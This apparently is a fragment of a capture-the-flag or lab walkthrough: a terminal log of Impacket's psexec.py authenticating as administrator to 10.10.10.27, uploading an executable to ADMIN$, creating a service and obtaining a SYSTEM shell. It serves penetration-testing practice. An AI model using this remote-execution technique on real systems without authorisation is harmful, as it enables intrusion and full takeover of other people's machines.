 └─# python3 psexec.py administrator@10.10.10.27
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file SEJMVZPR.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service zecz on 10.10.10.27.....
[*] Starting service zecz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system